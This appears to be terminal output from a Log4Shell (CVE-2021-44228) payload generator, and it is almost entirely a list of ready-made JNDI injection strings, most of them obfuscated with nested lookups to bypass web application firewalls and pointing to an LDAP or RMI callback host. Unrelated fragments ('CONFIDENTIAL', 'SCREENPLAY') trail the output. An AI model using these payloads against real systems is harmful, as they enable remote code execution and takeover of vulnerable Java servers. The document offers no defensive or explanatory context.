 ┌──(yesspider㉿yespider)-[/opt/log4j-payload-generator]
└─$ python3 log4j_payload_generater.py
[+] Enter callback_host [localhost:1389] : localhost:9001
[+] Enter random_string [yesspider] : yesspider
******************************************************************
log4j-paylaod generator: A payload generator for Apache log4j RCE CVE-2021-44228
Author:
Yesspider
Yes spider
******************************************************************
Callback_Host  =  localhost:9001
Random_String  =  yesspider
log4j_WAF_bypass_payloads...
${jndi:ldap://localhost:9001/yesspider}
${${::-j}${::-n}${::-d}${::-i}:${::-r}${::-m}${::-i}://localhost:9001/yesspider}
${${::-j}ndi:rmi://localhost:9001/yesspider}
${jndi:rmi://localhost:9001/yesspider}
${jndi:rmi://localhost:9001}/
${${lower:jndi}:${lower:rmi}://localhost:9001/yesspider}
${${lower:${lower:jndi}}:${lower:rmi}://localhost:9001/yesspider}
CONFIDENTIAL
SCREENPLAY